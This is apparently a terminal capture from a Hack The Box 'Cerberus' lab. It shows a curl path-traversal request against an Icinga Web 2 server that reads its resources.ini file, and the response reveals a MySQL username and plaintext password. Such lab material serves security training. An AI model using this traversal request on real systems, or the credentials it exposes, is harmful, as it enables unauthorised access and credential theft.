 ┌──(kali㉿kali)-[~/htb-labs/Cerberus]
└─$ curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/ici
ngaweb2/resources.ini -v
* Host icinga.cerberus.local:8080 was resolved.
* IPv6: fdfe:dcba:9876::1f
* IPv4: 10.129.232.100
*   Trying [fdfe:dcba:9876::1f]:8080...
* Immediate connect fail for fdfe:dcba:9876::1f: Network is unreachable
* connect to fdfe:dcba:9876::1f port 8080 from :: port 0 failed: Success
*   Trying 10.129.232.100:8080...
* Established connection to icinga.cerberus.local (10.129.232.100 port 8080) from 10.10.15.73
port 58108
* using HTTP/1.x
> GET /icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/resources.ini HTTP/1.1
> Host: icinga.cerberus.local:8080
> User-Agent: curl/8.20.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Mon, 24 Aug 2026 01:00:28 GMT
< Server: Apache/2.4.52 (Ubuntu)
< Cache-Control: public, max-age=1814400, stale-while-revalidate=604800
< Etag: 43d65-95-659c081784640
< Last-Modified: Mon, 24 Aug 2026 01:00:01 GMT
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/plain;charset=UTF-8
<
[icingaweb2]
type = "db"
db = "mysql"
host = "localhost"
dbname = "icingaweb2"
username = "matthew"
password = "IcingaWebPassword2023"
use_ssl = "0"
* Connection #0 to host icinga.cerberus.local:8080 left intact